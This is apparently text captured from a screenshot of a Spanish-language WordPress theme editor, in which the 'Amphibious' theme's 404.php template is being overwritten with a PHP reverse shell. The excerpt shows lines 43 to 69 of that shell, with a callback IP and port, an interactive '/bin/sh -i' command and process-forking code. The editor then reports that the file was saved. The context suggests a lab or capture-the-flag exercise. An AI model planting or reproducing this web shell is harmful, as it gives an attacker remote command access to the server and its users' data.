 6 0 Añadir
Amphibious: Error 404 (página no encontrada) (404.php)
Contenido del archivo seleccionado:
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.127';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
Documentación: Nombre de la función... Buscar
Archivo editado correctamente.
Actualizar archivo